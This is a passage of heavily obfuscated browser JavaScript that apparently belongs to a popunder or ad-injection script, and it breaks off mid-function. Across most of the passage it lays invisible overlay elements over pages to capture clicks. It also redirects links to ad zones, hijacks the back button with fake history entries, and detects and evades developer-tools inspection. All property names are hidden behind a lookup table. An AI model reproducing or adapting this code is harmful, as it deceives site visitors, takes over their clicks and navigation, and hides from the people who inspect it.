URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.Zd):i[H.Jr][H.iM][H.mj]=H.ji[H.gK](c,H.ki)[H.gK](t,H.id)}catch(r){}},yt=rs;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),os=e=>new Promise(n=>{rj[Qn]=()=>{b(H.wi),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.CZ[H.gK](Qn,H.GZ)[H.gK](Qn,H.ZU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Gt=os;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.iM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,is=e=>{e===xo&&(Et=!H.g)},Zt=(e,n,t,r)=>{if(Et)return H.L;let o=H.ez[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let d=c(H.dr(H.iJ,!H.g,H.wJ,n));if(is(d[H.Ju]),r===d[H.iU])return c}catch(d){}return H.L},as=e=>{let n=new Date(new Date(+new Date+e[H.Ui]*H.vr)[H.tz]())[H.tz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.yz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.sM](H.rc)[H.Fk](r=>r[H.Ii]()[H.sM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Zt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;as(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Lz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.Nz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Fa)},Do=e=>!!Zt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Zt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Zt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.iJ,!H.g,H.wJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function ss(){return+new Date}async function cs(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.YJ](t),d=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.wd]&&!d)return b(H.wU),o([!H.ur,H.L,H.hZ]);if(n[H.IJ]()+H.qa>ss())return b(H.IU),o([!H.ur]);if(Uo)return b(H.lU),o([!H.ur,H.L,H.vZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.lM](t);if(!u&&t[H.Id]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.Mi])}if(!u)return b(H.sU),o([!H.ur,p,H.EU]);if(e&&!tn(t,a)&&!r)return b(H.DU),o([!H.ur,H.L,H.OZ]);if(n[H.na](t,c&&d),c&&d)return s[H.mj]=[t[H.AU][H.qb](H.tj(H.Pw,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.AU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.bi,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.AU),o([!H.ur,H.L,H.WZ]);if(t[H.Fz]){let R=(t[H.Zw]||[])[H.gK](t[H.kw],t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw])[H.RK](ue=>ue);Eo(H.dr(H.KM,H.cZ,H.pZ,t[H.Fz][H.pZ],H.Zj,t[H.Zj],H.Dk,H.BZ,H.SM,t[H.za],H.gM,t[H.ca]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Fz,new Error(H.QZ)),!et()&&t[H.lJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.iw),P[H.Tj](H.Pj,new Error(H.vI+R[H.cM]()))}}t[H.sJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.FX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.li)[H.gK](t[H.ca])),t[H.DJ]))return o([!H.ur,H.L,H.eU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(Yt(t))if(Wo(t,e))if(t[H.HM][H.AJ])b(H.Ei),Jt(t[H.Zj]);else return b(H.Yi),o([!H.ur,H.L,H.gw]);else{b(H.VZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.Mi,R])}else b(H.ld),Jt(t[H.Zj]);if(t[H.ma]&&en()===H.dM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.Mi])}if(!ee&&(t[H.LX]||t[H.NX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.tU]||t[H.yU])||ve&&t[H.eJ]||Ze&&t[H.FX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.LU]||t[H.NU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.FU);let R=To(t,H.sb);return $(t,R,H.FU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.tJ),$(t,te,H.tJ),!de&&(!te||te[H.jZ]||typeof te[H.jZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.tJ)),o([!H.ur,H.L,H.si])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await cs(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.qX]&&jj[H.RX]){let h;l?h=B(n[H.qX],H.Cw,H.ur):h=B(n[H.qX],H.Gw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Di,H.Nr),(d||p)&&jj[H.RX](h)}if(d){let h=n[H.Si]||n[H.sJ];h||(h=!n[H.hw]),h&&(s[H.lz](),s[H.xZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(d&&(n[H.lJ]?bt(n):Me[H.vw](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.lJ]?bt(n):Me[H.vw](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.yJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Kt(t)||Ln(t)?(b(H.LJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.sd),e[H.TK](H.OK,n,!H.g)):(b(H.Dd),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Ad),Hn(n)):J&&(b(H.HZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var ls=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){ls[H.S](t=>{e[H.Ta](t,n,!H.g)})}function ds(e,n){let t=rj[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],r=H.Pa[H.sM](H.d)[H.hj]()[H.Zr](H.d),o=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.CI)[H.gK](s,H.ww)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,us=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.mX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.oX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.TX,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.lz](),c[H.xZ](),kt(),Ee(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},kt=()=>{try{us[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[nn]&&rj[nn][e]);return jo||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.lM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='5.[.U._.T.)=ow';if(typeof e==H.eM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.jk},Xo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.qU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.NJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.FJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.PX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.Rj](H.fX)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.Rj](H.xJ)}catch(e){return H.d}},on=()=>{let e=Zo[H.ra]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.ra)||e}catch(n){}return e},an=()=>{let e=Zo[H.Ka]||H.d;try{e=new URL(Jo)[H.pa][H.Rj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.rJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.qJ]&&(e[H.qJ][H.RU]=Ke(e[H.qJ][H.RU],H.dr(H.Qz,!H.g,H.hj,!H.g))),e[H.qJ]&&(e[H.qJ][H.RU]=B(e[H.qJ][H.RU],H.KX,t)),tt(H.d);let [o,a]=Me[H.RJ](e);if(o)return[e[H.qJ][H.mJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.KX,t),ar()&&(r=B(r,H.fX,ar())),et()&&(r=B(r,H.KJ,H.ur));try{r=B(r,H.jJ,String(i[H.sr][H.nZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.kJ,n)),sr&&(r=B(r,H.MJ,sr)),[r,!H.ur]};var fs=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.gi),Ee(i[H.Jr][H.iM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.Iw))):s?(b(H.Ai),s[H.CM]=a):c&&(b(H.Ow),c[H.CM]=a);let d=t||s&&s[H.mj]||i[H.Jr][H.iM][H.mj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Tj](H.Pj,new Error(H.Ww)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.jZ])return P[H.Tj](H.Pj,new Error(H.xl)),r(!H.ur);if(h&&l[H.iM][H.mj]!==p)return r(!H.g);l[H.iM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,fs),u[H.IM]=L,b(H.uZ)}catch(o){b(H.Ci),P[H.Tj](H.Pj,new Error(H.lw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Jt=e=>{cr(e,ai(e)+H.ur)},Yt=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(ke(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Jt(e[H.Zj]),Ue(t,e)),r};var ps=H.t,cn=H.y,ms=[H.cK,H.pK,H.BK,H.QK,H.VK],gs=Ss(),rt=[],N,lr,dr=H.g,ci=!H.ur,be=H.L,hs=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.ek]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.tu][H.fj][H.Gb][H.fw]=H.sw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function ws(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{li()}))}function li(){be&&(b(H.ME),be[H.hb][H.yk](be),be=H.L)}function ys(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.nM]?hs():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function di(){return N}function ui(){return be}function fi(){let e=ot(i[H.sr][H.fj]),n=Math[H.uM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.uM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.zM](),r=i[H.Jr][H.gE]||n[H.aM]||i[H.sr][H.fj][H.aM],o=i[H.Jr][H.CE]||n[H.XM]||i[H.sr][H.fj][H.XM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.JM](t[H.oK]+r-a),H.kj,Math[H.JM](t[H.kj]+o-s),H.jj,Math[H.UM](t[H.jj]),H.Kj,Math[H.UM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function pi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function vs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return pi(t)}function Es(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return pi(t)}function bs(e,n){let t=vs(e,n),r=Es(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ei](p=>ur(p,u))&&!o[H.ei](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.ej](c)}return o}function Ss(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.UM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function mi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](ms):[]}function si(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Ek:l;if(ys(n))return ws(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=mi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.zM]();if(he[H.jj]>H.g){let je=Y[H.zM](),He=i[H.Jr][H.gE]||Se[H.aM]||i[H.sr][H.fj][H.aM],$e=i[H.Jr][H.CE]||Se[H.XM]||i[H.sr][H.fj][H.XM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;ge[H.ej](H.dr(H.oK,Math[H.JM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.JM](he[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.UM](he[H.jj]),H.Kj,Math[H.UM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=fi();N=i[H.sr][H.Ak](H.mX),N[H.oJ]=gs,N[H.Gb][H.fa]=H.bJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.mU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.mU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.tk](N)}u&&te[H.ej](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));bs(R,ue)[H.S](ce=>{let Y=i[H.sr][H.Ak](H.mX);Y[H.Gb][H.El]=H.bJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.mU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.mU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.mU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.mU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.Yl]&&(Y[H.Gb][H.gl]=H.Sl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function Ts(){if(N)try{N[H.hb][H.yk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.tk](N)}catch(e){}}function sn(){if(be)return li();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.yk](e)}catch(n){}return!H.ur});try{N[H.hb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(ci)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.lM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.EJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.EJ]},H.XK),d&&!n[H.YJ](t)){let l=mi(t),{stringify:u}=JSON,p=u([fi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),si(e,t,r)):rt[H.HK]?Ts():si(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},ps)}function gi(){ci=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.iM][H.SJ]===rj[H.oK][H.iM][H.SJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.dM)},()=>{ln=H.dM});function hi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.oU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Pe()[H.RK](s=>s[H.Dk]===H.bX)[H.Fk](s=>s[H.eu]),r=Pe()[H.RK](s=>s[H.Dk]===H.TJ)[H.Fk](s=>s[H.hz][H.gJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Yk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Yk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.ed]&&(o=o[H.gK](i[H.Jr][H.ed])),n&&i[H.Jr][H.zZ]&&i[H.Jr][H.zZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.ZM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.Sk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.Sk][s]));(e[H.gk]||e[H.cE]&&e[H.Sk][H.HK]&&!o[H.HK])&&o[H.ej](i[H.dK]);let c=di(),d=ui();for(d&&d[H.tu]&&d[H.tu][H.cj]&&o[H.ej](d[H.tu][H.cj]),c&&(o[H.ej](c),e[H.bE]&&c[H.CJ][H.S](l=>{try{l[H.tu]&&o[H.ej](l[H.tu][H.cj])}catch(u){}}));n;){if(hi(n,r))return!H.ur;if(hi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function wi(){O(()=>{let e=i[H.Ak][H.bk](i[H.sr],H.Gb);e[H.tk](i[H.sr][H.td](H.d)),i[H.sr][H.vb][H.tk](e),e[H.TU][H.PJ](H.d[H.gK](H.Gi,H.Tr)[H.gK](H.yd,H.Ld),H.g)})}function Bo(){try{return rj[H.pM][H.cM]()[H.Sk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.mj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function No(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];return!(!t||t===H.bj||t[H.qb](H.tj(H.ga,H.d),H.d)===n[H.qb](H.tj(H.ga,H.d),H.d))}function Vo(e){let n=rj[H.iM][H.mj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.mj];if(!t)return!H.ur;let r=new URL(t)[H.Ck],o=new URL(n)[H.Ck];return r!==o}function yi(){try{let e=Xo();e[H.TK](H.Nz,n=>{P[H.Tj](H.xb,new Error(H.cw+n[H.wk]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.yk](e)})}catch(e){P[H.Tj](H.xb,new Error(H.GJ+e))}}function pr(e,n){O(()=>{if(en()===H.dM||Ze||Nr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.fJ?a*H.vr*H.lr:H.hJ;e[H.vJ](n,H.OJ,c)||(e[H.PU](n,H.OJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Dw][H.pw]==H.Bb){if(s&&i[H.Jr][H.Dw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Dw][H.pw](H.dr(H.GI,Math[H.lk]()),i[H.sr][H.xI],H.L);let p=i[H.sr][H.Ak](H.vY);p[H.mj]=l[H.Lk];let h=H.wa[H.gK](p[H.HU],H.oX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Ie(h)[H.F](L=>{i[H.Jr][H.TK](H.cl,()=>{i[H.Jr][H.iM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,vi=-H.ur,mr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var ks=()=>new Promise((e,n)=>{try{let t=atob(H.aZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.ti](r,H.dr())[H.F](({instance:o})=>{let a=o[H.rl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),Ei=ks(),bi=-H.ur;Ei[H.F](e=>{bi=e?H.ur:H.g});function It(e){return 